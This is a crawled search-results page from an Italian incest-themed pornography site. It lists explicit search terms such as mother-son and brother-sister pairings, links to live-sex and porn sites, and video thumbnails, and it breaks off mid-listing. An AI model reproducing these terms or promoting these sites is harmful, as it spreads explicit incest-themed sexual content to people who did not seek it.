

--- FILE ---
content_type: text/html
request_url: https://pornoincesto.pro/it/search/aW5kaWFu/
body_size: 9110
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Incesto - indian Video porno gratis #1 -  - 352 </title>
        <meta name="description" content="indian - 352 - youporn italiano incesti, free incest sex porn, auguri da mamma a figlia, famiglia porno tube" />
        <link rel="alternate" hreflang="it" href="/it/search/aW5kaWFu/popular/1/" />
 
        <link rel="canonical" href="https://pornoincesto.pro/en/search/aW5kaWFu/popular/1/" />
        <meta name="Robots" content="index,follow" />
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/Psb0NFA5t2ZcCZVFkVu.js" type="text/javascript"></script>
        <div class="header">
            
            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://pornoincesto.pro" target="_self">Porno<span>Incesto</span>.pro</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <ul class="main-navigation">
                    <li><a href="https://livesexhookers.com/girls/italian">sesso dal vivo</a></li>
                    <li><a href="https://pornsites.love/category/family-sex-paysites/">porno di famiglia</a></li>
                </ul>
                
                <div class="search">
                    <form action="/it/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-content">
            
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
 <li><a href="/it/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/it/search/aW5kaWFuIG1vbQ/" target="_self" title="indian mom"><i class="la la-search"></i> indian mom</a></li>  <li><a href="/it/search/aW5kaWFuIHNpc3Rlcg/" target="_self" title="indian sister"><i class="la la-search"></i> indian sister</a></li>  <li><a href="/it/search/SW5kaWFuIG1vbSBzb24gaG9tZW1hZGU/" target="_self" title="Indian mom son homemade"><i class="la la-search"></i> Indian mom son homemade</a></li>  <li><a href="/it/search/SW5kaWFuIHRhYm9v/" target="_self" title="Indian taboo"><i class="la la-search"></i> Indian taboo</a></li>  <li><a href="/it/search/SU5ESUFOIFNFWCBMT1VOR0U/" target="_self" title="INDIAN SEX LOUNGE"><i class="la la-search"></i> INDIAN SEX LOUNGE</a></li>  <li><a href="/it/search/cmVhbCBicm90aGVyIGFuZCBzaXN0ZXIgaW5kaWFu/" target="_self" title="real brother and sister indian"><i class="la la-search"></i> real brother and sister indian</a></li>  <li><a href="/it/search/SW5kaWFuIG1vbSBzb24gc2V4/" target="_self" title="Indian mom son sex"><i class="la la-search"></i> Indian mom son sex</a></li>  <li><a href="/it/search/aW5kaWFuIGxlc2JpYW5z/" target="_self" title="indian lesbians"><i class="la la-search"></i> indian lesbians</a></li>  <li><a href="/it/search/SW5kaWFuIERlc2k/" target="_self" title="Indian Desi"><i class="la la-search"></i> Indian Desi</a></li>  <li><a href="/it/search/bW9tIGluZGlhbg/" target="_self" title="mom indian"><i class="la la-search"></i> mom indian</a></li>  <li><a href="/it/search/aW5kaWFuIGFzcw/" target="_self" title="indian ass"><i class="la la-search"></i> indian ass</a></li>  <li><a href="/it/search/aW5kaWFuIGZhbWlseQ/" target="_self" title="indian family"><i class="la la-search"></i> indian family</a></li>  <li><a href="/it/search/aW5kaWFuIGFjdHJlc3M/" target="_self" title="indian actress"><i class="la la-search"></i> indian actress</a></li>  <li><a href="/it/search/b2xkIGluZGlhbg/" target="_self" title="old indian"><i class="la la-search"></i> old indian</a></li>  <li><a href="/it/search/SW5kaWFuIG1vbSBzb24/" target="_self" title="Indian mom son"><i class="la la-search"></i> Indian mom son</a></li>  <li><a href="/it/search/aW5kaWFuICB3aWZl/" target="_self" title="indian  wife"><i class="la la-search"></i> indian  wife</a></li>  <li><a href="/it/search/aW5kaWFuIHBvcm4/" target="_self" title="indian porn"><i class="la la-search"></i> indian porn</a></li>  <li><a href="/it/search/SW5kaWFuIGluY2VzdA/" target="_self" title="Indian incest"><i class="la la-search"></i> Indian incest</a></li>  <li><a href="/it/search/aW5kaWFuIGF1bnR5/" target="_self" title="indian aunty"><i class="la la-search"></i> indian aunty</a></li>  <li><a href="/it/search/SW5kaWFuIHNleCBhdW50eQ/" target="_self" title="Indian sex aunty"><i class="la la-search"></i> Indian sex aunty</a></li>  <li><a href="/it/search/aW5kaWFuIHNleA/" target="_self" title="indian sex"><i class="la la-search"></i> indian sex</a></li>  
                
                    </ul>
                
                </div>
                
            </div>
            

                
            <div class="content">
                                   
                    
                <h1>indian Video porno gratis</h1>
                
                <ul class="sort-buttons">
                    
                    <li><a href="/it/search/aW5kaWFu/latest/1/" target="_self">Più recente</a></li>
                    <li><a href="/it/search/aW5kaWFu/popular/1/" target="_self">Più votati</a></li>
                    
                </ul>
    
                <div class="thumbs">
                    
                    <ul>
    
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942638242913630/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:20</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639096550973/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:07</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1345834799885865472/">
                                <div class="thumb-img">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:31</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731171992273/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90806f2d1" src="/thumbs/273/2705852731171992273_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:34</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6236552131333319442/">
                                <div class="thumb-img">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:43</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942640162577795/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734125456443/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9b8113c3b" src="/thumbs/443/2705852734125456443_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637848901937/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:39</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3946610108293117322/">
                                <div class="thumb-img">
                                    <img data-sg="36c52cfbc3c6f58a" src="/thumbs/322/3946610108293117322_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733783878935/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a3b52d17" src="/thumbs/935/2705852733783878935_0.v1519223821" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:25</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637385976167/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1033a30967" src="/thumbs/167/3824942637385976167_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:13</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733587393345/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb997ff0b41" src="/thumbs/345/2705852733587393345_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:31</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1810240610694164610/">
                                <div class="thumb-img">
                                    <img data-sg="191f443e8e697082" src="/thumbs/610/1810240610694164610_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:52</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856895916225189/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c7516bbc32a5" src="/thumbs/189/1892856895916225189_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:43</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639227601981/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10a168043d" src="/thumbs/981/3824942639227601981_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:59</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639135786932/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed109bef07b4" src="/thumbs/932/3824942639135786932_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.06.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:21</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731514274366/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91c6dc23e" src="/thumbs/366/2705852731514274366_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:50</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734182461793/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bb771161" src="/thumbs/793/2705852734182461793_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:58</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942638390472714/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed106f82700a" src="/thumbs/714/3824942638390472714_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:31</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733431148952/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb98eaef198" src="/thumbs/952/2705852733431148952_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.12.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856898079024012/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751eca5e38c" src="/thumbs/12/1892856898079024012_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 17:36</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942636966139186/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed101a9cd532" src="/thumbs/186/3824942636966139186_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.04.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:28</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856896554502886/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c75191c78ae6" src="/thumbs/886/1892856896554502886_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732243770827/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb947e8fdcb" src="/thumbs/827/2705852732243770827_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.08.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:12</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731642125572/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9240c9d04" src="/thumbs/572/2705852731642125572_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:26</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639360865205/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10a95973b5" src="/thumbs/205/3824942639360865205_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.03.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942638415242388/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1070fc6494" src="/thumbs/388/3824942638415242388_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852735031349198/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ee100fce" src="/thumbs/198/2705852735031349198_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733669288415/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99ce0a9df" src="/thumbs/415/2705852733669288415_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.06.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:45</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731997236799/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb939372e3f" src="/thumbs/799/2705852731997236799_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.04.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:39</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733481025902/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb991a8016e" src="/thumbs/902/2705852733481025902_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.01.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:09</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732244614692/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb947f5de24" src="/thumbs/692/2705852732244614692_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.07.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:04</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637701512228/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:09</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734462079191/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9cc21b0d7" src="/thumbs/191/2705852734462079191_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:43</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731469096972/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb919bc680c" src="/thumbs/972/2705852731469096972_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:47</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1588903576908504494/">
                                <div class="thumb-img">
                                    <img data-sg="160ceb6283fa9dae" src="/thumbs/494/1588903576908504494_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733598079307/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb998a2194b" src="/thumbs/307/2705852733598079307_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:40</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856897039522856/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751aeb05c28" src="/thumbs/856/1892856897039522856_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:30</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942640122052454/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.04.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731754262689/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb92abbb0a1" src="/thumbs/689/2705852731754262689_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:25</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639423651834/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:32</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/7067733755893579789/">
                                <div class="thumb-img">
                                    <img data-sg="6215a2678f13000d" src="/thumbs/789/7067733755893579789_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:30</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/8312966564686013605/">
                                <div class="thumb-img">
                                    <img data-sg="735d970bedcf24a5" src="/thumbs/605/8312966564686013605_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:48</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639757309071/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10c0fab48f" src="/thumbs/71/3824942639757309071_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.03.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6797859583032358152/">
                                <div class="thumb-img">
                                    <img data-sg="5e56d9462fa0f508" src="/thumbs/152/6797859583032358152_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 19:50</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942640163721974/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10d93412f6" src="/thumbs/974/3824942640163721974_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:45</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1598420924586617726/">
                                <div class="thumb-img">
                                    <img data-sg="162ebb5cb3896b7e" src="/thumbs/726/1598420924586617726_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 30.10.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:34</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942640347828066/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10e42d4f62" src="/thumbs/66/3824942640347828066_0.jpg" width="300" height="225">
